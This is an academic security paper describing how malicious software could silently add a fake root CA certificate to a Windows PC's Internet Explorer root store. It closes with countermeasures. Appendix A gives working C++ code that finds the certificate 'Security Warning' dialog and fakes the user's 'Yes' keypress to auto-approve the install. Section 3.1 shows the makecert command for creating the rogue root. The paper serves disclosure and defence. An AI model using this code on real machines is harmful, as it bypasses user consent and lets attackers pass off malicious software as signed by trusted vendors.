# Installing Fake Root Keys in a PC

Adil Alsaid and Chris J. Mitchell

Information Security Group
Royal Holloway, University of London
Egham, Surrey TW20 0EX
{A.Alsaid, C.Mitchell}@rhul.ac.uk

**Abstract.** If a malicious party can insert a self-issued CA public key into the list of root public keys stored in a PC, then this party could potentially do considerable harm to that PC. In this paper, we present a way to achieve such an attack for the Internet Explorer web browser root key store, which avoids attracting the user's attention. A realisation of this attack is also described. Finally, countermeasures that can be deployed to prevent such an attack are outlined.

## 1 Introduction

As is widely known [10], most web browsers (e.g. Microsoft Internet Explorer or Netscape) have a repository of root public keys designed for use in verifying digitally signed public key certificates. These public keys are bundled with distributions of the web browser, and are used to verify certificates for applet providers [13]. Specifically, web-sites may download applets to a user PC without the PC user knowing it. Depending on the security settings selected by the PC user, these applets may be executed with or without further checks. Typically, the browser will only execute the applet if the following conditions are satisfied.

1. The applet must be digitally signed, and the signature must verify correctly.
2. The public key required to verify the signature on the applet must be contained in a (valid) public key certificate signed using a private key corresponding to one of the stored root public keys. That is, the certificate must be verifiable using a stored root key.
3. The PC owner answers 'yes' to a question along the following lines: 'Are you prepared to trust software signed by X', where X is the name in the certificate verified in the previous step.

Suppose a malicious entity generates two key pairs. One key pair is designated the CA key pair, and the other key pair is designated the software supplier key pair. The private key from the CA key pair is used to sign a certificate for the public key from the software supplier key pair, and the name of a reputable software supplier is included in this certificate. Now, if the malicious party could insert his CA public key into the list of root public keys stored in a PC, then this party could successfully sign applets (using the software supplier privatekey) which will appear to a user of the PC as if they come from the reputable software supplier.

This is clearly a possible route for an attack on a PC. However, there are two obvious questions which must be answered before it is worth considering this further.

1. If an attacker is able to insert false public keys into the PC repository, why not simply insert a rogue application directly? There are two possible answers to this question. Firstly, the insertion of a false public key allows arbitrary numbers of rogue applications to be executed on a PC, at any time in the future. This means that installing a rogue root CA public key is an attack that "cascades". Secondly, a false public key is undetectable by current attack detection software, whereas a malicious application will often be detected by such software. The reason that rogue public keys are not detected by virus scanners is that there is no simple way of distinguishing between public keys which should be in the list, e.g. because they were supplied by the browser or because they have deliberately been added by the user, and those which should not.
2. If an attacker is able to insert false public keys into the PC repository, why not simply corrupt the web browser to remove the checking of downloaded applets? The answer to this is straightforward; it may be a lot simpler to insert a single false public key into a PC repository than to come up with a patch to Internet Explorer that stops the checking of applets. The latter would presumably require a sophisticated understanding of the Internet Explorer executable.

The rest of the paper is organized as follows. Section 3 discusses at a high level possible means by which a root public key can be installed into a PC. Section 4 describes in detail one practical method for installing a root public key without user intervention, which has been successfully implemented. Section 5 analyses possible countermeasures that can be deployed to prevent such an attack.

## 2 Related Work

The authors are not aware of any other work that addresses this exact problem. However, Levi pointed out this problem and the dangers posed by root public keys [10]. He proposed that root certificate installation should be avoided, and that access to the root certificate store should be controlled. Moreover, he recommended that users should check certificate details to make sure that every certificate is valid and genuine.

Hayes [8] discusses a practical solution enabling a CA to provide a secure in-band update of a CA X.509 v3 certificate in a user's personal security environment. In a further paper [7], Hayes discusses the vulnerability of multiple roots in web browsers and the dangers of certificate masquerading. The need for improved methods for verifying the binding of a root CA to the source of protocol messages is described.## 3 Installing Root Certificates

Installing a root certificate is a straightforward process. In this paper we will limit the discussion to the Microsoft Windows 2000 operating system and the Microsoft Internet Explorer web browser [14]; other operating systems and web browsers have similar means for installing root certificates. This discussion provides the necessary background for the attack described in section 4.

Before proceeding, observe that a root public key is always stored by Internet Explorer in a special format known as a 'self-signed certificate'. This means that the public key is actually stored in an X.509 certificate, where the certificate is signed using the private key corresponding to the public key inside the certificate. Whilst such a certificate does not function like a normal certificate, i.e. it does not guarantee the binding between subject name and public key, it does guarantee that the subject of the certificate knows the private key corresponding to the public key (so called 'proof of possession', [11]). This is because the creator of the certificate must have had the private key in order to sign the certificate. In order to trust the content of the self-signed certificate, i.e. to believe the binding between the name and public key that is inherent in the certificate, one needs *a priori* to trust the owner of the public key used to verify the self-signed certificate. As a result these root public keys are typically (rather confusingly) referred to as 'root certificates' or 'X.509 root certificates' and we follow this convention in the remainder of this paper.

In the remainder of this section we therefore first consider how a root public key can be put into the X.509 root certificate format. We follow this by describing the conventional method for adding such a root certificate to the list stored by Windows. This is then followed by a general discussion of means by which this might be achieved without the PC user's knowledge or consent.

### 3.1 Creating a Root Certificate

Creating an X.509 root certificate [13] can be achieved using any of the freely available certificate creation tools. One such tool is makecert.exe [2] as supplied by Microsoft. Using makecert.exe, the following command will issue a self-signed root certificate and save it to a certificate file 'root.cer'. It creates a public and private key pair for digital signatures. It stores the private key in the file that was passed as part of the command line, 'root.pvk' in the case of the given example. If the file does not exist, the command creates it to store the private part of the key. Two command line arguments are of particular significance here, namely the -r and the -n options. The -r option is used to issue a self-signed root certificate and the -n option is used to specify the subject certificate name in a way that conforms to the X.509 standard.

```
makecert -r -n "CN=MyRootCA,OU=MyOrganization,O=CompanyName,
E=Emailaddress" -sv root.pvk root.cer
```

We next explore various ways in which a root certificate, e.g. created using makecert.exe, can be added to the list used by Internet Explorer.### 3.2 Installing a Root Certificate Under User Control

Once a root public key has been created and inserted into a self-signed (root) certificate, double clicking on the root certificate file launches the certificate management program (the Microsoft Certificate Import Wizard) to view and install certificates. The certificate management program then displays a set of dialog boxes to allow the user to manage the root certificate installation process. In a typical scenario, a user will keep clicking 'OK' and accept the default settings for each of the dialog boxes [6].

We next consider what processes are being executed by Windows when these dialog boxes are shown. This will provide the basis for an understanding of how adding a root certificate might be achieved without user consent.

1. The user double clicks on the certificate file. Microsoft Windows then launches the certificate management program to open the certificate, (see Fig. 1).

**Fig. 1.** 'Installing a new certificate' dialog box

   Installing the certificate can be initiated by clicking on the "Install Certificate" button, which displays a dialog box requesting the user to select a store in which to place the new certificate, see Fig. 2.

2. If the user accepts the default settings, the wizard will select the certificate store based on the type of the certificate. In the case of a root certificate, the certificate will be stored in the certificate authority (CA) store, which is located in the Windows Registry.Fig. 2. 'Selecting the certificate store' dialog box

3. When the next button is clicked, and if the certificate type is a root certificate, a message box will be displayed warning the user and waiting for user input to complete the task. This box will ask the user for confirmation that the user wishes to add the new certificate to the root store, see Fig. 3. The message box shows the issuer name and thumbprint for the certificate, i.e. a hash-code computed as a function of the certificate. The thumbprint is shown in the message box to help the user confirm the origin of the certificate. For example, the user could obtain the correct thumbprint from the certificate issuer, and compare this with the thumbprint displayed in the message box. Normal Users, i.e. users without administrative privileges, can still install root certificates.

Fig. 3. 'Adding a root certificate' message box### 3.3 Malicious Installation of a Root Certificate

A malicious third party could install a root certificate by running a special applet that inserts a self-issued root certificate into the browser's list of root CAs. However, if the malicious applet uses the certificate import wizard to achieve this, the certificate import wizard will display a message box to alert the user to the fact that a third party is trying to install a root certificate on their machine, as described in Section 3.2. The challenge is to 'silently' install the root certificate without user intervention. In the next subsection, general approaches to silent root certificate installation are discussed.

### 3.4 General Approach to Silent Root Certificate Installation

In order to silently install a root certificate, a malicious third party must first be able to convince the user to run a special applet that will install the root certificate. This could be achieved in a variety of ways, e.g. by a virus, a trojan horse, or simply a Java or Visual Basic script. The malicious code could use more than one approach to silently install a root certificate into a PC. We next describe two ways that the malicious code might achieve such a task.

1. **Using standard tools**
   This approach uses the standard tools, e.g. the Microsoft certificate import wizard, to install the certificate, but somehow manages to hide the 'security warning' message box. As above, a malicious third party must first convince the user to run a program that will insert the root certificate into the PC. The program can use features of the Windows operating system Graphical User Interface (GUI) to hide the 'security warning' message box and simultaneously simulate user acceptance that a new root certificate should be added to the store. This approach will be discussed in more detail in Section 4.
2. **Writing directly to the root certificate store**
   In this approach, the malicious program writes the false root certificate directly to the certificate store, i.e. the Registry in the case of Internet Explorer, without using any of the provided tools. The Registry [9] is the data repository in the Microsoft Windows environment in which most of the Windows settings and program information are kept. The Registry has a hierarchical structure analogous to the directory structure in a file system. However, instead of using folders and subfolders, it uses keys and subkeys. When a root certificate is installed, certain changes are being made to the Registry, as shown in Fig. 4. First, a subkey is created for the new certificate in the root certificates store underneath the 'Certificates' key. The value of the subkey is the Thumbprint of the newly added certificate, i.e. the subkey that starts with '4D2C41...'. Second, an entry is created under the '4D2C41...' subkey to store the certificate details, i.e. 'Blob' in the case of the example shown in Fig. 4. Finally, the subkey 'ProtectedRoots' is created underneath the 'Certificates' key, which is a binary value that needs special access control privileges to change or manipulate.**Fig. 4.** Changes made to the Registry when installing a new root certificate

The authors were able to write a small program to write directly to the registry and to produce most of the keys. However, the authors were not able to reproduce the value stored in the 'ProtectedRoots' subkey. Moreover, there is access control protection on the 'ProtectedRoots' that requires a special privileged user, i.e. SYSTEM, to change the value of the key. The details of how to correctly make such modifications to the Registry is far from obvious and, as a result, it has not so far been possible to successfully implement such an attack.

## 4 A Practical Method for Silently Installing a Root Certificate

In this section, a practical method for silent installation of a root certificate is introduced. This method is an implementation of the first approach outlined in Section 3.4. The method relies on the Microsoft Windows Cryptographic Application Programming Interface (CryptoAPI) [3] to install a root certificate. It uses the CAPICOM, which is the Microsoft Cryptographic API with COM [1] support. It also uses features of the Microsoft Windows message system [4] to hide the 'security warning' message box. The following paragraphs describe the solution in more detail.

First, as previously, we suppose that a user executes a malicious third party program that will install the fake root certificate. In order for the malicious third party program to achieve such a task it performs the following steps.

1. The program must have access to a copy of the false root certificate. The fake root certificate can be hard coded in the program or stored in an external file or link. Makecert.exe or any other certificate creation tool could be used to create the fake root certificate, as described in Section 3.1.
2. When the program starts, it creates another running thread that monitors all windowing activities in the user's environment; we call this thread the 'monitoring thread'. The main task of the monitoring thread is to monitor all windows activities on the system until it detects the 'security warning' message box, get a 'handle' to it, and then take actions to both hide the box and provide a fake user confirmation (as described below). A more reliableway to detect the 'security warning' message box creation event is to use Windows Hooks [5], a mechanism to intercept system events. Using Windows Hooks, obtaining the handle of the 'security warning' message box can be achieved by intercepting the window creation system message that is sent to the application when creating the 'security warning' message box.

3. After creating the monitoring thread, the program makes a CryptoAPI call to add the fake root certificate to the list of root certificates in the system. When the program executes the call to the CryptoAPI to add the new root certificate, the CryptoAPI displays a security warning message box and waits for the user to confirm the addition of the root certificate. At this moment, the monitoring thread detects the security warning message box and obtains a handle to it.
4. The monitoring thread now takes steps to immediately provide a positive user response to the message box. This is achieved by the program sending a WM_CHAR message to the message box window handle. This message contains 'Y', i.e. it simulates the effect of the user pressing 'Y' on the keyboard as a positive response to the request made by the message box. The message box will immediately disappear, and the user will probably not detect anything untoward as the box will disappear almost as soon as it appears.
5. Now, as shown in Fig. 5, the root certificate will have been added to the list of root certificates in the user's PC.

**Fig. 5.** 'List of root certificates' dialog boxThis approach to implementing a 'silent' root key installation attack would also work for other web browsers, and/or for browsers running on other platforms. For example, we believe that a similar approach could be used to silently install a fake root public key in the root key store for the Netscape/Mozilla browser running on a Linux platform. However, the exact method of implementing such an attack is dependent on the version of the Netscape/Mozilla browser being used, as well as the graphical user interface installed on the user machine.

Code implementing the attack described above is provided in Appendix A. The code successfully performs the addition of a root certificate without user intervention or user knowledge.

## 5 Countermeasures

We conclude this paper by suggesting some countermeasures to the threat of installation of a fake root certificate in a user PC. As with any security issue, there are two fundamental approaches to such a problem: (pro-active) prevention and (reactive) after the-event detection. We first mention two possible preventative measures.

1. When carrying out such a security sensitive task, users should always be re-authenticated. This will eliminate the problem of a malicious third party adding a root certificate without user intervention.
2. The attack could also be prevented by restricting access to the list of root public keys to special privileged users or processes.

Whilst prevention is the ideal solution, this can only be achieved in the long-term, since it requires modifications to the Windows environment. To address the problem in the immediate future requires reactive measures which detect when a false root certificate has been added (and take steps to remove it). One approach to the problem involves producing a small tool that scans the list of root certificates for malicious third party certificates. Such a utility would need to have access to the list of 'good' root certificates. One approach would be for the utility to store the list of root certificates that comes with the browser on its first installation. The user can then run this scanning utility routinely to check for the presence of malicious third party root certificates.

A second approach is to use the Online Certificate Status Protocol (OCSP) [12] to verify the status of a certificate before using it, and only allow 'current' certificates to be used. However, a motivated attacker might set up a rogue OCSP server to engage in such a protocol and fake the status of the certificate.

A further approach is for the browser to maintain two lists of root keys. One list is for the genuine root keys that were verified by the publisher of the browser, i.e. shipped with the browser. A second list will contain root public keys that were added by the user and that were not shipped with the browser. In this scenario, when engaging in transactions that use one of the root public keys in the second list, the browser will indicate the fact that the root public key being used is not from amongst those shipped with the browser, and henceis less reliable. As a consequence, the browser would give the user the option to stop the transaction.

Both the pro-active and reactive approaches to addressing this threat are the subject of ongoing research.

## 6 Conclusions

It is likely that most web browsers and operating systems are candidates for the attack discussed in this paper. Users should take special care when installing root certificates. Normal users should not be allowed to install new root certificates or make any changes to the root certificate store. Implementing such steps would eliminate most of the problems associated with a malicious third party installing a fake root certificate.

## Appendix A: Code to Add a Root Certificate without User Intervention

```
#include <tchar.h> #include <atlbase.h> #include <windows.h>

#pragma warning (disable : 4192)

#import "capicom.dll" using namespace CAPICOM; HWND RootHWnd=0;

BOOL CALLBACK EnumChildProc(
    HWND hwnd,
    LPARAM lParam)
{
    char TitleBuf[255];
    GetWindowText(hwnd, TitleBuf, 255);

    // Get a handle to the Security Warning Message box
    if(!RootHWnd) {
        if((strcmp(TitleBuf,"Root Certificate Store")==0)
            // a new update changed the window's title to
            // 'Security Warning'
            || (strcmp(TitleBuf,"Security Warning")==0)){
            RootHWnd=hwnd;
            // stop enumeration
            return FALSE;
        }
    } else {
            // Already got the Security 'Warning Message Box'
            // handle, then get the handle of the Yes Button
            // and emulate user input by sending the yes message
``````
        if(strcmp(TitleBuf,"&Yes")==0) {
            PostMessage(hwnd,WM_CHAR,'y',1);
            return FALSE;
        }
    }
    return TRUE;
}


DWORD WINAPI ThreadFunc( LPVOID lpParam ) {
    LONG lRet;
    lRet = EnumChildWindows(GetDesktopWindow(), EnumChildProc, 0);
    if(RootHWnd)
        lRet = EnumChildWindows(RootHWnd, EnumChildProc, 0);
    return 0;
}

int __cdecl _tmain (int argc, _TCHAR  * argv[]) {
    HRESULT hr = S_OK;

    CoInitialize(0);

    try
    {
        _bstr_t   bstrName = _T("Root");
        IStorePtr pIStore(__uuidof(Store));

        if (FAILED(hr = pIStore->Open(CAPICOM_CURRENT_USER_STORE,
                                bstrName,
                                CAPICOM_STORE_OPEN_READ_WRITE)))
        {
          ATLTRACE(
          _T("Error [%#x]: pIStore->Open() failed at line %d.\n")
                 , hr, __LINE__);
          throw hr;
        }
        CAPICOM::ICertificate2Ptr pICert2 = NULL;
        pICert2.CreateInstance("CAPICOM.Certificate");

        // load the fake CA to be installed from disk....
        if (hr = pICert2->Load("root.cer","",
                                CAPICOM_KEY_STORAGE_DEFAULT,
                                CAPICOM_CURRENT_USER_KEY) != 0)
            exit(1);
        else { // Load succeeded
``````
            DWORD dwThreadId, dwThrdParam = 1;
            HANDLE hThread;

            // Create the Monitoring thread
            hThread = CreateThread(
                NULL,           // default security attributes
                0,              // use default stack size
                ThreadFunc,     // thread function
                &dwThrdParam,   // argument to thread function
                0,              // use default creation flags
                &dwThreadId);   // returns the thread identifier

           // Check the return value for success.
           if (hThread == NULL)
              MessageBox( NULL, "CreateThread failed.",
                            "main", MB_OK );
           else {
           // Thread is monitoring the windows activities...
           // Then, try to install the fake root CA
            hr=pIStore->Add(pICert2);
            CloseHandle( hThread );
           }
        }
    }
    catch (_com_error e)
    {
        hr = e.Error();
        ATLTRACE(_T("Error [%#x]: %s.\n"), hr,
            e.ErrorMessage());
    }
    catch (HRESULT hr)
    {
        ATLTRACE(_T("Error [%#x]: CAPICOM error.\n"), hr);
    }
    catch(...)
    {
        hr = CAPICOM_E_UNKNOWN;
        ATLTRACE(_T("Unknown error.\n"));
    }
    CoUninitialize();
    return (int) hr;
}
```## References

1. D. Box. *Essential COM*. Addison-Wesley, Boston, MA, 1998.
2. Microsoft Corporation. Certificate creation tool (makecert.exe), May 2004. http://msdn.microsoft.com/.
3. Microsoft Corporation. Cryptography, CryptoAPI, and CAPICOM, May 2004. http://msdn.microsoft.com/.
4. Microsoft Corporation. Messages and Message Queues, May 2004. http://msdn.microsoft.com/.
5. Dino Esposito. Windows Hooks in the .NET Framework. *MSDN Magazine*, 17(10), October 2002.
6. Peter Gutmann. A reliable, scalable general-purpose certificate store. In *16th Annual Computer Security Applications Conference, December 11-15, 2000, New Orleans, Louisiana*, pages 278–287. IEEE, 2000.
7. James M. Hayes. The problem with multiple roots in web browsers – certificate masquerading. In *IEEE 7th International Workshops on Enabling Technologies: Infrastructure for Collaborative Enterprises*, pages 306–311. IEEE Computer Society, 1998.
8. James M. Hayes. Secure in-band update of trusted certificates. In *IEEE 8th International Workshops on Enabling Technologies: Infrastructure for Collaborative Enterprises*, pages 168–173. IEEE Computer Society, June 1999.
9. Jerry Honeycutt. *Microsoft Windows XP Registry Guide*. Microsoft Press, Richmond, Washington, 2003.
10. Albert Levi. How secure is secure web browsing? *Communications of the ACM*, 46(7):152, July 2003.
11. C. J. Mitchell and R. Schaffelhofer. The personal PKI. In C. J. Mitchell, editor, *Security for Mobility*, chapter 3, pages 35–61. IEE, London, UK, 2004.
12. M. Myers, R. Ankney, A. Malpani, S. Galperin, and C. Adams. X.509 Internet Public Key Infrastructure Online Certificate Status Protocol — OCSP. RFC 2560, June 1999.
13. Andrew Nash, William Duane, Celia Joseph, and Derek Brink. *PKI: Implementing and Managing E-Security*. Osborne/McGraw-Hill, Berkeley, California, 2001.
14. Scott Roberts. *Programming Microsoft Internet Explorer 5*. Microsoft Press, Redmond, Washington, 1999.